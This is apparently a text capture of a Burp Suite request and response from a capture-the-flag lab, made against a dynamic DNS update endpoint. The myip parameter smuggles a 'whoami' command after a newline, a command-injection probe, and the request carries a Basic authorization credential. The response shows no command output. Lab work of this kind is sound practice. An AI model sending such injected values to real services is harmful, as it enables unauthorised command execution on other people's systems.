 Request
Pretty Raw Hex \n
1 GET /nic/update?hostname=nvm.no-ip.htb&myip=
10.10.14.70\nwhoami HTTP/1.1
2 Host: no-ip.htb
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/8.2.1
5 Accept: */*
6 Connection: close
7
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Oct 2023 12:04:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 17
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 good 10.10.14.70
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 5
Response headers 5
Done
184 bytes | 69 millis